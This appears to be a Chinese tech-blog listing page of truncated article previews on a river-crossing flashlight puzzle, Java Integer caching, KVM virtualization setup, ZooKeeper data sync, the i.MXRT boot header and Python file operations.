Description 在漆黑的夜里,N位旅行者来到了一座狭窄而且没有护栏的桥边.如果不借助手电筒的话,大家是无论如何也不敢过桥去的.不幸的是,N个人一共只带了一只手电筒,而桥窄得只够让两个人同时过. ...

- Java关于整型类缓存[-128,127]之间的数字

我们在学习Java的包装类Integer.Long的时候可能会遇到这个问题: ①Integer a = 500;// Integer a = Integer.valueOf(500); 等价于上面的 ...

- KVM虚拟化配置

KVM虚拟化 虚拟化概念 KVM虚拟化概念详讲 虚拟化配置 首先开启虚拟化的支持 并且增加一个50g的硬盘 free查看内存 grep -Ei 'vmx|svm' /proc/cpuinfo查看虚拟机 ...

- 搞懂 ZooKeeper 集群的数据同步

本文作者:HelloGitHub-老荀 Hi,这里是 HelloGitHub 推出的 HelloZooKeeper 系列,免费开源.有趣.入门级的 ZooKeeper 教程,面向有编程基础的新手. 项 ...

- 痞子衡嵌入式:从头开始认识i.MXRT启动头FDCB里的lookupTable

大家好,我是痞子衡,是正经搞技术的痞子.今天痞子衡给大家介绍的是i.MXRT启动头FDCB里的lookupTable. 一个MCU内部通常有很多外设模块,这些外设模块是各MCU厂商做差异化产品的本质, ...

- day-08-文件管理

文件的操作的初识 利用python代码写一个很low的软件,去操作文件. 文件路径:path 打开方式:读,写,追加,读写,写读...... 编码方式:utf-8,gbk ,gb2312...... ...